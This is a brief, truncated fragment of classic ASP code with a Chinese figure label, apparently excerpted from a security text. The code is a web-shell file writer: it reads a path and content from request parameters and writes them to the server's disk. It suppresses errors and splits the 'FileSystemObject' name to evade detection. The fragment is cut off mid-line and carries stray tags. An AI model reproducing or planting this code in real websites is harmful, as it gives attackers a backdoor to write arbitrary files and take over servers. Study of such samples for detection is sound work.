 dim fdata %>
dim objCountFile %>
on error resume next %>
Set objFSO = Server.CreateObject("Scripting."+xxoo+"FileSystemObjec
if Trim(request("syfdpath"))<>"" then %>
fdata = request("cyfddata") %>
Set objCountFile=objFSO.CreateTextFile(request("syfdpath"),True) %>
图 56